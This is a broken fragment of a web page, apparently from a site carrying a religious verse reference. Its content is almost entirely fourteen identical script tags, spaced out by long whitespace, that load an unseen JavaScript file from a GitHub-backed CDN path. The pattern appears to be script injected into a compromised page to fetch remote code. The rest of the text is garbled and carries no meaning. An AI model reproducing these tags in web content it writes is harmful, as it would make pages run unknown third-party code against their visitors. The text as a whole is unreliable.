 ( - An-Nis-91)            <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>                         <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>             <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>                              <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>                      <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>                      <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>               <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script> 